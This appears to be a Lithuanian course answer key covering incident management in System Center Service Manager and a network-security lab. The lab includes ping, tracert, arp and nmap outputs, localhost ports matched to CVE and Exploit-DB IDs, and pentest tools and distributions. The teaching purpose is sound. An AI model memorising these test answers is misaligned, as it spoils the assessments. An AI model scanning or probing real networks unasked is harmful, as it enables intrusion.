Darbo eiga:

Konfigūruokite incidento nustatymus

„Service Manager“ visi įvykių numeriai prasideda „IR“. Tačiau galite pakeisti priešdėlį, kuris naudojamas jūsų įvykių numeriams.

Organizacijos politika gali apriboti failų, kuriuos galima pridėti prie kiekvieno įvykio, skaičių ne daugiau kaip penkis, o didžiausias kiekvieno failo dydis - 500 kilobaitų (KB).

Incidento prioriteto apskaičiavimas vertinamas skalėje nuo 1 iki 9. Pirmenybė suteikiama 1, kuris turi aukščiausią prioritetą. Poveikio ir skubos nustatymai apibrėžiami kaip „Aukštas“, „Vidutinis“ arba „Žemas“ ir jie sukonfigūruojami sukūrus incidentą. Šioje lentelėje parodyta, kaip apibrėžti įvykio prioritetą kiekvienam galimam poveikio ir skubos deriniui.



3 pav. Įvykio prioritetas

Šaltinis: Configure incident settings. (2016, gruodžio 10). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/incident-mgt?view=sc-sm-2019>

Sprendimo laikas nurodo, kiek laiko reikia skirti, kad problema būtų išspręsta. Sprendimo laikas yra pagrįstas prioritetu. Paprastai turėtumėte nustatyti didesnio prioriteto įvykių sprendimo laiką. Šiame pavyzdyje aprašytos procedūros apibūdina, kaip nustatyti failų priedų reikšmes, įvykio prioritetą ir sprendimo laiką.

Galite sukurti incidentus įspėjimams ir konfigūracijos elementams importuoti iš „Operations Manager“, naudodami „Operations Manager“ įspėjimų jungtį, „Service Manager“. Kai peržiūrėsite šiuos įvykius „Service Manager“, galite spustelėti nuorodą, kad gautumėte daugiau informacijos apie įspėjimą arba apie konfigūracijos elemento būseną. „Service Manager“ šiai informacijai pateikti naudoja „Operations Manager“ žiniatinklio konsolės serverį. „Service Manager“ prisijungia prie „Operations Manager“ naudoja URL, kurą nurodote „Operations Manager“ žiniatinklio nustatymuose.

Sukurkite įvykio šabloną.

Galite naudoti šio pavyzdžio procedūras, kad sukurtumėte įvykių šablonus „Service Manager“ incidentams, kurie, pavyzdžiui, susiję su el. paštu ir spausdintuvais.

Kai pagalbos tarnybos analitikas gauna skambutį, analitikas turi surinkti daug informacijos, kad sukurtų incidentą, pavyzdžiui, problemos santrauką; vartotojo, kuriam bus paskirtas incidentas, vardas ir pavardė; poveikis; skubumas; ir ar tai yra 1, 2 ar 3 lygio incidentas. Kai kurioms įmonės sistemoms ši informacija jau gali būti žinoma.

Pavyzdžiui, jei kyla problemų el. pašto sistemoje, incidentas priskiriamas didelio poveikio ir skubos kategorijai, tvarkomas 2 lygio ir priskiriamas konkrečiam analitikui. Galite sukurti įvykio šabloną, kuris pritaikytas naujai įvykio formai užpildo daugelį naujo įvykio laukų. Tai sumažina reikiamą laiką įvykiui sukurti ir užtikrina tikslumą bei nuoseklumą.

Įvykių šablonai taip pat naudojami kaip įvykio keitimo darbo eigos dalis. Pavyzdžiui, jūsų įmonė galėjo nustatyti, kad jei su spausdintuvu susijusios problemos aktualumas pasikeis iš „Žemas“ į „Aukštas“, tas įvykis turėtų būti automatiškai padidintas iki 2 lygio.

Šiame pavyzdyje pateiktomis procedūromis galite sukurti du įvykių šablonus, vieną - su el. paštu susijusiems įvykiams sukurti, kitą - naudoti su „Incident Change“ darbo eigoje sprendžiant spausdintuvų problemas.

*7 užduotis.* KONFIGŪRUOTI PRANEŠIMUS INCIDENTŲ VALDYMO SISTEMOJE.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegtos virtualios mašinos (VirtualBox arba VMware workstation player) ir System Center Service Manager 2019 operacinės sistemos ekrano atvaizdus ir el. pašto pranešimų konfigūravimą.

Pavyzdys.

Konfigūruoti el. pašto incidentų palaikymą.

Užuot iškvietę pagalbos tarnybą, jūsų vartotojai gali pateikti incidentus, išsiųsdami el. laišką specialiu el. pašto adresu. Galima naudoti kelis el. pašto adresus: vieną aparatinei įrangai, vieną programinei įrangai ir spausdintuvams. Pvz., kai pranešimas siunčiamas adresu Helpdesk@Helpdesk.Woodgrove.com, „Microsoft Exchange Server“ nukopijuoja pranešimą į „drop map“ kompiuterį, kuriame yra SMTP serverio paslauga. „Service Manager“ stebi šį bendrinimą ir apdoroja pranešimą kaip įvykį. „Service Manager“ analizuoja adresą „From“ ir suderina „Service Manager“ duomenų bazės vartotoją. Jei „Service Manager“ negali rasti vartotojo „Service Manager“ duomenų bazėje, pranešimas perkeliamas į *kitą aplanką* ir incidentas nefiksuojamas/nesukuriamas. Administratorius stebi *kitą aplanką*.

Infrastruktūra, reikalinga el. paštu sugeneruotiems įvykiams valdyti, apima esamą serverį, kuriame veikia „Exchange Server“ arba „SMTP Server“, ir naują serverį, kuriame veikia „Service Manager“ SMTP paslauga. Šiame naujame serveryje naudokite „Internet Information Services \“ (IIS) \ SMTP paslaugas (kurios pateikiamos kartu su „Windows Server“) kompiuteryje, kuriame yra „Service Manager“ valdymo serveris, arba atskirame nuotoliniame serveryje.

Deleguokite vieną iš esamų serverių, kuriame jūsų įmonėje veikia „Exchange Server“ arba „SMTP Server“, kad visi el. pašto pranešimai būtų nukreipti į pagalbos tarnybą, tada sukonfigūruokite IIS SMTP paslaugą su „Service Manager“.

El. pašto pranešimų konfigūracijos patvirtinimas.

Kanalų srityje spustelėkite *el. pašto pranešimų kanalas*.

Užduočių srities dalyje *el. pašto pranešimų kanalas* spustelėkite *Ypatybės,* kad atidarytumėte dialogo langą *Konfigūruoti el. pašto pranešimų kanalą*.

Patikrinkite, ar įvesta teisinga konfigūracija.

*8 užduotis.* PRANEŠIMŲ PRENUMERATOS PATVIRTINIMAS IR KONFIGŪRACIJOS PATIKRA (INCIDENTŲ VALDYMO SISTEMOJE).

*ATSAKYMAI / LAUKIAMI REZULTATAI:*

Pavyzdys.

Pranešimų prenumeratos patvirtinimas.

Šias ir kitas susijusias užduotis galite atlikti naudodami „Windows PowerShell“ komandą.

Norėdami patikrinti, ar tinkamai konfigūravote pranešimus, galite atlikti šiuos veiksmus: sugeneruokite pakeitimo tipą, kuris suaktyvina anksčiau sukurtą pranešimų prenumeratą. Kai tai padarysite, prenumerata sugeneruos ir išsiųs pranešimą. Pavyzdžiui, sukurkite bandomąjį įvykį, kuris generuoja el. pašto pranešimą. Pranešimu gavėjas informuojamas, kad įvykis užregistruotas.

Jei tikrinate pasikartojančią pranešimų prenumeratą, palaukite, kol bus išsiųstas ankstesnis pranešimas. Gavę pranešimą, patikrinkite jo konfigūraciją.

Norėdami patikrinti pranešimų konfigūraciją „Service Manager“ konsolėje spustelėkite „Darbo elementai“.

Darbo elementų srityje išplėskite *Darbo elementai*, išplėskite „Įvykių valdymas“ ir spustelėkite „Visi atidaryti įvykiai“.

Užduočių srities dalyje „Incidentų valdymas“ spustelėkite „Sukurti incidentą“.

Formoje „Incidento numeris naujas“ įveskite reikiamą informaciją langeliuose „Paveiktas vartotojas“, „Pavadinimas“, „Klasifikacijos kategorija“, „Poveikis“ ir „Skuba“.

Sąraše „Klasifikacijos kategorija“ pasirinkite „El. pašto problemos“ ir spustelėkite „Gerai“.

Patikrinkite, ar gautas el. pašto pranešimas. Jame yra informacija, kurią įvedėte šablone. El. pašto pavadinime turėtų būti nurodytas įvykio ID numeris.

9 užduotis. NUSTATYTI INFORMACINĖS SISTEMOS PROGRAMINĮ GEDIMĄ.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti konkretų atsakymą, kas įvyko ir dėl ko dingo interneto ryšys, aprašyti susidariusios problemos šalinimo būdus.

Pavyzdys.

Kadangi elektros ryšio tiekimas nutrūko vienai valandai visame pastate, pašalinus elektros tinklo gedimą, interneto ryšys neatsistatė. Reikėtų patikrinti interneto ryšio tiekėjo pagrindinio maršrutizatoriaus nustatymus. Jei maršrutizatorius nėra sugedęs,, veikiantis, tai bandome atstatyti jo nustatymus. Jei maršrutizatorius sugedo, reikia kviesti interneto ryšio tiekėjo specialistą, kad jis pakeistų maršrutizatorių nauju. Jei anksčiau buvo daryta maršrutizatoriaus nustatymų kopija, tuomet maršrutizatoriaus nustatymus reikėtų pabandyti atstatyti iš turimos kopijos. Jei tai nepadėjo ir interneto ryšio vis dar nėra, tuomet reikia patikrinti komutatoriaus nustatymus ir, jei reikia, bandyti atstatyti komutatoriaus nustatymus. Jei komutatorius sugedo aparatiniame lygmenyje, tai komutatorių reikėtų pakeisti nauju. Atlikus šiuos veiksmus reikėtų patikrinti, ar veikia interneto ryšys.

*10 užduotis*.TESTAS, SKIRTAS ĮSIVERTINTI MODULIO TEORINIŲ ŽINIŲ GEBĖJIMUS

*TESTO ATSAKYMAI:*

1-C;

2-A;

3-A;

4-A;

5-A;

6-B;

7-B;

8-A;

9-A.

# Modulis „Informacijos saugumo valdymas“

*1 užduotis.* INFORMACIJOS PAIEŠKA. RESURSŲ NAUDOJIMAS. SAVIKONTROLĖS UŽDUOTYS IR KLAUSIMAI.

*ATSAKYMAS / LAUKIAMAS REZULTATAS*:

# *Atviri klausimai. Mokiniai turėtų pateikti individualius atsakymus, paremtus asmenine patirtimi, žiniomis, supratimu, gebėjimais.*

# *2 užduotis.* KOMPIUTERIO KOMANDINĖJE EILUTĖJE NAUDODAMI ĮRANKĮ „PING“UŽPILDYKITE PATEIKTĄ LENTELĘ. NURODYKITE NAUDOJAMO TINKLO IP ADRESUS IR GLAUSTAI APIBŪDINKITE ADRESO SAVININKĄ.

# *ATSAKYMO PAVYZDYS:*

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **IP adresas** | **Apibūdinimas** |
| 1 | 192.168.1.254 | Default Gateway |
| 2 | 192.168.1.100 | Stacionarus kompiuteris |
| 3 | 192.168.1.101 | Nešiojamas kompiuteris |
| 4 | 192.168.1.102 | Išmanus telefonas |
| 5 | 192.168.1.103 | Stebėjimo kamera |

# *3 užduotis.* KOMPIUTERIO KOMANDINĖJE EILUTĖJE NAUDODAMI ĮRANKIUS „TRACERT“ „TRACEROUTE“ UŽPILDYKITE PATEIKTĄ LENTELĘ. NURODYKITE IP ADRESĄ, KURĮ TIKRINATE, IR TARPINIUS MAZGUS IKI ADRESO.

# *ATSAKYMO PAVYZDYS:*

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **IP adresas** | **Tarpiniai mazgai** |
| 1 | 192.168.1.254 | 1 hop 192.168.1.254 |
| 2 | 192.168.1.100 | 1 hop 192.168.1.100 |
| 3 | 192.168.1.101 | 1 hop 192.168.1.101 |
| 4 | 192.168.1.102 | 1 hop 192.168.1.102 |
| 5 | 8.8.8.8 | 1. 192.168.1.254 2. 53-79-9-254.static.zebra.lt [53.79.9.254] 3. 72-125-189-128.static.zebra.lt [72.125.189.128] 4. google1.teo.lt [212.59.12.158] 5. 108.170.228.76 6. 108.170.234.247 7. dns.google [8.8.8.8] |

# *4 užduotis.* ATLIKITE NAUDOJAMO TINKLO SKENAVIMĄ IR NAUDODAMIESI PROGRAMA „NMAP“ NUSTATYKITE AKTYVIUS TINKLO ĮRENGINIUS. Į LENTELĘ SURAŠYKITE AKTYVIŲ ĮRENGINIŲ IP IR MAC ADRESUS.

# *ATSAKYMO PAVYZDYS:*

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **IP adresas** | **MAC adresas** |
| 1 | 192.168.1.254 | 00-60-56-C0-00-01 |
| 2 | 192.168.1.100 | 00-60-56-C0-00-08 |
| 3 | 192.168.1.101 | 30-9C-23-DF-8D-95 |
| 4 | 192.168.1.102 | 0A-00-27-00-00-19 |
| 5 | 192.168.1.103 | 7A-79-19-70-62-F6 |

# *5 užduotis.* NAUDODAMI ASMENINĮ KOMPIUTERĮ ATSAKYKITE Į KLAUSIMUS TEKSTU ARBA EKRANO NUOTRAUKOMIS.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS :*

1. Tinklo adapterių sąrašą;

|  |
| --- |
| PS C:\Users\IT> getmac -v  Connection Name Network Adapter Physical Address Transport Name  =============== =================== ==========================================================  VMware Network VMware Virtual 00-50-56-C0-00-01 \Device\Tcpip_{761518CA-C621-45BD-8BDE-083305F80C10}  VMware Network VMware Virtual 00-50-56-C0-00-08 \Device\Tcpip_{EA8413A3-DD25-446D-898A-2C47302AF856}  Eternetas Realtek PCIe Gb 30-9C-23-DF-8D-95 \Device\Tcpip_{69B3BD4B-ADF2-4FF1-9428-7010402F29BB}  Eternetas 3 VirtualBox Host 0A-00-27-00-00-19 \Device\Tcpip_{F87AC024-2249-4A37-9AA0-6AFCE03D63DB}  Hamachi LogMeIn Hamachi 7A-79-19-70-62-F6 \Device\Tcpip_{A8A62BA5-3DBC-400C-A82A-EF25A6E0C05A} |

1. Naudojamo kompiuterio HOSTNAME;

|  |
| --- |
| PS C:\Users\IT> hostname  Local.host |

1. Naudojamo kompiuterio, tinklo adapterių MAC adresu sąrašą;

|  |
| --- |
| PS C:\Users\IT> getmac  Physical Address Transport Name  =================== ==========================================================  00-50-56-C0-00-01 \Device\Tcpip_{761518CA-C621-45BD-8BDE-083305F80C10}  00-50-56-C0-00-08 \Device\Tcpip_{EA8413A3-DD25-446D-898A-2C47302AF856}  30-9C-23-DF-8D-95 \Device\Tcpip_{69B3BD4B-ADF2-4FF1-9428-7010402F29BB}  0A-00-27-00-00-19 \Device\Tcpip_{F87AC024-2249-4A37-9AA0-6AFCE03D63DB}  7A-79-19-70-62-F6 \Device\Tcpip_{A8A62BA5-3DBC-400C-A82A-EF25A6E0C05A} |

1. Aktyvaus tinklo adapterio MAC adresą;

|  |
| --- |
| 30-9C-23-DF-8D-95 |

1. Naudojamo kompiuterio IP adresą;

|  |
| --- |
| 192.168.1.100 |

1. Rezultatą su komanda PING [tinkle aktyvų IP adresą];

|  |
| --- |
| PS C:\Users\IT> ping 192.168.1.254  Pinging 192.168.1.254 with 32 bytes of data:  Reply from 192.168.1.254: bytes=32 time<1ms TTL=64  Reply from 192.168.1.254: bytes=32 time<1ms TTL=64  Reply from 192.168.1.254: bytes=32 time<1ms TTL=64  Reply from 192.168.1.254: bytes=32 time<1ms TTL=64 |

1. Rezultatą su komanda PING [kito kompiuterio HOSTNAME adresą];

|  |
| --- |
| PS C:\Users\IT> ping local.host2  Pinging local.host2 [fe80::245e:f6b0:81a7:beb%18] with 32 bytes of data:  Reply from fe80::245e:f6b0:81a7:beb%18: time<1ms  Reply from fe80::245e:f6b0:81a7:beb%18: time<1ms  Reply from fe80::245e:f6b0:81a7:beb%18: time<1ms  Reply from fe80::245e:f6b0:81a7:beb%18: time<1ms  Ping statistics for fe80::245e:f6b0:81a7:beb%18:  Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),  Approximate round trip times in milli-seconds:  Minimum = 0ms, Maximum = 0ms, Average = 0ms |

1. Panaudokite komandą „arp –a“ ir pateikite tik aktyvaus tinklo adapterio rezultatus;

|  |
| --- |
| Interface: 192.168.1.100 --- 0xd  Internet Address Physical Address Type  192.168.1.254 00-60-56-C0-00-01 dynamic  192.168.1.100 00-60-56-C0-00-08 dynamic  192.168.1.101 30-9C-23-DF-8D-95 dynamic  192.168.1.102 0A-00-27-00-00-19 dynamic  192.168.1.103 7A-79-19-70-62-F6 dynamic  192.168.23.255 ff-ff-ff-ff-ff-ff static  224.0.0.22 01-00-5e-00-00-16 static  224.0.0.251 01-00-5e-00-00-fb static  224.0.0.252 01-00-5e-00-00-fc static  224.0.0.255 01-00-5e-00-00-ff static  224.2.127.254 01-00-5e-02-7f-fe static  239.192.152.143 01-00-5e-40-98-8f static  239.195.255.255 01-00-5e-43-ff-ff static  239.255.255.250 01-00-5e-7f-ff-fa static  239.255.255.255 01-00-5e-7f-ff-ff static |

1. Naudojamo kompiuterio Default Gateway IP adresą;

|  |
| --- |
| PS C:\Users\IT> ipconfig  Windows IP Configuration  Ethernet adapter Eternetas:  Connection-specific DNS Suffix. :  IPv4 Address........... : 192.168.1.100  Subnet Mask........... : 255.255.255.0  **Default Gateway......... : 192.168.1.254** |

1. Naudojamo kompiuterio DNS IP adresus;

|  |
| --- |
| PS C:\Users\IT> ipconfig /all  Windows IP Configuration  Ethernet adapter Eternetas:  Connection-specific DNS Suffix. :  Description........... : Realtek PCIe GbE Family Controller #3  Physical Address......... : 30-9C-23-DF-8D-95  DHCP Enabled........... : Yes  Autoconfiguration Enabled.... : Yes  IPv4 Address........... : 192.168.1.100 (Preferred)  Subnet Mask........... : 255.255.255.0  Lease Obtained.......... : 2021 m. vasario 2 d., antradienis 10:01:20  Lease Expires.......... : 2021 m. vasario 12 d., penktadienis 11:16:36  Default Gateway......... : 192.168.1.254  DHCP Server........... : 192.168.1.254  **DNS Servers........... : 1.1.1.1**  NetBIOS over Tcpip........ : Enabled |

1. Rezultatą su komanda TRACERT [antrąjį DNS IP];

|  |
| --- |
| PS C:\Users\IT> tracert 1.1.1.1  Tracing route to one.one.one.one [1.1.1.1]  over a maximum of 30 hops:  1 <1 ms <1 ms <1 ms 192.168.1.254  2 1 ms 1 ms 1 ms 2. 53-79-9-254.static.zebra.lt [53.79.9.254]  3 3 ms 2 ms 2 ms 3. 72-125-189-128.static.zebra.lt [72.125.189.128]  4 * * * Request timed out.  5 * * * Request timed out.  6 18 ms 7 ms 9 ms 10.41.100.4  7 5 ms 4 ms 5 ms 85-6-139-47.static.zebra.lt [85.6.139.47]  8 3 ms 4 ms 3 ms one.one.one.one [1.1.1.1]  Trace complete. |

1. Rezultatą su komanda TRACERT [ www.google.lt tinklalapio IP].

|  |
| --- |
| PS C:\Users\IT> tracert www.google.com  Tracing route to www.google.com [172.217.16.4]  over a maximum of 30 hops:  1 <1 ms <1 ms <1 ms 192.168.1.254  2 4 ms 2 ms 2 ms 53-79-9-254.static.zebra.lt [53.79.9.254]  3 2 ms 2 ms 2 ms 72-125-189-128.static.zebra.lt [72.125.189.128]  4 27 ms 27 ms 27 ms google1.teo.lt [212.59.12.158]  5 22 ms 23 ms 22 ms 108.170.228.74  6 29 ms 28 ms 28 ms 216.239.40.43  7 27 ms 28 ms 27 ms mil02s06-in-f4.1e100.net [172.217.16.4]  Trace complete. |

# *6 užduotis.* UŽPILDYKITE PATEIKTĄ LENTELĘ NAUDODAMI programinę įrangą „NMAP“ ir IP adresą 127.0.0.1.

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Eil. nr.** | **Serviso prieigos Nr. (port)** | **Serviso prieigos pavadinimas** | **Serviso prieigos versija** | **CVE numeris (-iai)** | **Pažeidžiamumo nr. iš duomenų bazės** |
|  | 135/tcp | msrpc  epmap | Microsoft Windows RPC | [CVE-2018-8407](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-8407) | EDB-ID: 47135 |
|  | 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn | [CVE-2020-7335](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-7335) | EDB-ID:  46926 |
|  | 443/tcp | ssl/https | ssl/https | [CVE-2020-2035](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-2035) | -  - |
|  | 445/tcp | microsoft-ds | Microsoft-ds | [CVE-2002-0597](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0597) | - |
|  | 902/tcp | ssl/vmware-auth  ideafarm-door | VMware Authentication Daemon 1.10 (Uses VNC, SOAP) | [CVE-2020-9746](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-9746) | -  -  - |

# *7 užduotis.* SOCIALINIAI TINKLAI, DUOMENŲ SAUGOJIMAS DEBESYJE. KAM PRIKLAUSO JŪSŲ DUOMENYS?

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

*Atviri klausimai. Mokiniai turėtų pateikti individualius atsakymus, paremtus asmenine patirtimi, žiniomis, supratimu, gebėjimais.*

# *8 užduotis.* DUOMENŲ PALYGINIMAS SU MAIŠOS SEKA (ANGL. HASH)

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

Darbo eiga:

1. Sukurkite tekstinį dokumentą ir jį išsaugokite vardu hash.txt;
   1. Kompiuteryje ieškokite Užrašinės programos ir ją atidarykite;
   2. Programoje įveskite tekstą



1 pav. Užrašinė

Šaltinis: Zykas A. (2021)

* 1. Pasirinkite **Failas > Įrašyti**.
  2. Eikite į **Darbalaukis**.
  3. Lauke **Failo vardas**: įveskite **hash**. Spustelėkite **Įrašyti**.

1. Suraskite internete maišos algoritmo skaičiuoklę, parsisiųskite ir įdiekite (rekomendacija: paieškai naudoti frazę HashCalc)
   1. Žiniatinklio naršyklę ir eikite į <http://www.slavasoft.com/download.htm>



2 pav. SlavaSoft tinklalapio vaizdas

Šaltinis: Zykas A. (2021)

* 1. Eilutėje **HashCalc 2.02** spustelėkite **Atsisiųsti**;
  2. Atidarykite "**hashcalc.zip**“ failą ir paleiskite sąrankos **setup.exe** failą;
  3. Norėdami įdiegti HashCalc, vadovaukitės diegimo vedliu;
  4. Paskutiniu ekranu spustelėkite **Baigti** ir, jei jis atidarytas, uždarykite **README** failą. Jei norite, galite perskaityti failą;
  5. **HashCalc** dabar įdiegtas ir veikia.



3 pav. HashCalc programinė įranga

Šaltinis: Zykas A. (2021)

1. Naudodami įdiegtą programinę įrangą parinkite algoritmą MD5 ir išsaugotam failui suskaičiuokite maišos eilę (angl. HASH). Rezultatą išsisaugokite.
   1. Nustatykite šiuos elementus HashCalc:
      1. Duomenų formatas: failas.
      2. Duomenys: Spustelėkite... mygtuką šalia lauko Duomenys, eikite į darbalaukį ir pasirinkite hash.txt failą.
      3. pažymėkite **HMAC**.
      4. pažymėkite visus maišos tipus, išskyrus **MD5**.
   2. Spustelėkite mygtuką Skaičiuoti.
      1. Atsakymai gali skirtis. Pavyzdys: 82e8ac8d4ae929c79e1ce4cf1f0691f4
2. Dokumente hash.txt redaguokite turinį ir išsaugokite palikdami pakitimus;
   1. Eikite į Darbalaukį ir atidarykite hash.txt failą;
   2. Atlikite nežymų teksto keitimą, pvz., laiško naikinimas arba tarpo ar teksto pridėjimas;
   3. Failas > Įrašyti ir uždarykite Užrašinę;
3. Dar kartą suskaičiuokite maišos eilę dokumentui hash.txt;
   1. Dar kartą spustelėkite mygtuką Skaičiuoti HashCalc;
   2. Atsakymai gali skirtis **nuo 3 veiksmo**. Pavyzdžiui: fb53ad826cefac1dbee8f583a66b7bf4
4. Palyginkite abiem atvejais gautą maišos eilę.
   1. Maišos eilė skiriasi: 82e8ac8d4ae929c79e1ce4cf1f0691f4 ≠ fb53ad826cefac1dbee8f583a66b7bf4
5. Kodėl maišos eilės skiriasi?
   1. Maišos eilei suskaičiuoti buvo naudojamas tas pats failas su skirtingu turiniu. Arba du skirtingi duomenų vienetai.

# *9 užduotis.* PATEIKITE TIESIOGINES NUORODAS, PER KURIAS GALIMA PARSISIŲSTI DVI SKIRTINGAS ATSPARUMO TESTAVIMUI SKIRTAS OPERACINES SISTEMAS.

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

# Kali Linux. Versija 2020.4. Prieiga per internetą: <https://cdimage.kali.org/kali-2020.4/kali-linux-2020.4-installer-amd64.iso>

# Labs Fedora Projects. Fedora 33 Security Lab. Prieiga per internetą: <https://download.fedoraproject.org/pub/alt/releases/33/Labs/x86_64/iso/Fedora-Security-Live-x86_64-33-1.2.iso>

# *10 užduotis.* NAUDODAMIESI VIRTUALIZAVUI SKIRTĄ PROGRAMINĘ ĮRANGĄ PALEISKITE ARBA ĮDIEKITE VIENĄ IŠ ATSPARUMO TESTAVIMUI SKIRTŲ OPERACINIŲ SISTEMŲ. PATEIKITE OPERACINĖS SISTEMOS DARBALAUKIO EKRANO VAIZDĄ.

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

# Meet Kali Linux 2.0, a distro built to hammer your ...

4 pav. OS Kali Linux

Šaltinis: Zykas A. (2021)

# *11 užduotis.* PASIRINKITE VIENĄ IŠ ATSPARUMO TESTAVIMUI SKIRTŲ OPERACINIŲ SISTEMŲ. PATEIKITE PASIRINKTOJE SISTEMOJE NAUDOJAMŲ PENKIŲ PROGRAMINIŲ ĮRANGŲ PAVADINIMUS IR JŲ APRAŠYMUS. UŽPILDYKITE LENTELĘ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS:*

|  |  |  |
| --- | --- | --- |
| **Eil. Nr.** | **Pavadinimas** | **Aprašas** |
| 1. | Nexpose | Saugumo trukumu ir rizikos sumazinimo įrankis |
| 2. | Nikto | Web serverių ir aplikacijų saugumo trūkumo skaneris |
| 3. | W3af | Hakinimo irankiai, web aplikacijos atakai |
| 4. | secapp | Web aplikacijų saugumo testavimo įrankis |
| 5. | Etherape | EtherApe yra grafinis tinklo monitorius UNIX sistemoms. Jis grafiškai rodo tinklo veiklą.‎ |

# *12 užduotis.* PATEIKITE SĄRAŠĄ PENKIŲ PROGRAMINIŲ ĮRANGŲ, SKIRTŲ ATSPARUMO TESTAVIMUI (ANGL. PENETRATION TESTING TOOLS). PATEIKITE TRUMPUS APRAŠUS IR TIESIOGINES PARSISUNTIMO NUORODAS. UŽPILDYKITE LENTELĘ.

# *ATSAKYMAI / LAUKIAMAS REZULTATAS:*

|  |  |  |  |
| --- | --- | --- | --- |
| **Eil. Nr.** | **Pavadinimas** | **Aprašas** | **Parsisiuntimo nuoroda** |
| 1. | SQL Inject Me | ‎‎Dauguma žmonių yra susipažinę su SQL injekcijos, nes ji yra paplitusi ir daro didelį poveikiį. | https://addons.mozilla.org/en-US/firefox/addon/7597/eula/88410?src=collection&collection_id=203cc10a-26b3-5921-12ef-6ba80b06fe07 |
| 2. | ZAP | Cross-Site Scripting (XSS). ‎Zed Attack Proxy (ZAP), taip pat OWASP projektas, yra "paprasta naudoti integruotą skverbties testavimo įrankis ieškant pažeidžiamumą interneto programų‎ | https://www.zaproxy.org/download/ |
| 3. | Watobo | ‎Watobo‎‎ leidžia saugumo specialistams atlikti labai efektyvius, pusiau automatizuotus žiniatinklio programų saugumo auditus ir yra geras įrankis atrasti tam tikrus netinkamus konfigūravimus, be kitų audito funkcijų, kurias mėgsta XSS ir SQLi.‎ | https://sourceforge.net/projects/watobo/ |
| 4. |  |  |  |
| 5. |  |  |  |

# *13 užduotis.* NAUDODAMIESI VIRTUALIZAVUI SKIRTA PROGRAMINE ĮRANGA PARSISIŲSKITE IR PALEISKITE METASPLOITABLE2 VIRTUALIĄ APLINKĄ. PATEIKITE OPERACINĖS SISTEMOS DARBALAUKIO EKRANO VAIZDĄ.

# *ATSAKYMO PAVYZDYS / LAUKIAMAS REZULTATAS*:

# 

5 pav. OS Linux, Metasploitable2

Šaltinis: Zykas A. (2021)

# *14 užduotis.* NAUDODAMIESI VIRTUALIZAVUI SKIRTA PROGRAMINE ĮRANGA PALEISKITE ARBA ĮDIEKITE VIENĄ IŠ ATSPARUMO TESTAVIMUI SKIRTŲ OPERACINIŲ SISTEMŲ. VEIKIANČIOJE OPERACINĖJE SISTEMOJE ĮDIEKITE IR PALEISKITE ĮRANKĮ „MSFCONSOLE“. PATEIKITE VEIKIANČIO ĮRANKIO „MSFCONSOLE“ EKRANO VAIZDĄ

# *ATSAKYMO PAVYZDYS/LAUKIAMAS REZULTATAS*:

# 

6 pav. OS Kalilinux, Metasploit Framework programinė įranga

Šaltinis: Zykas A. (2021)

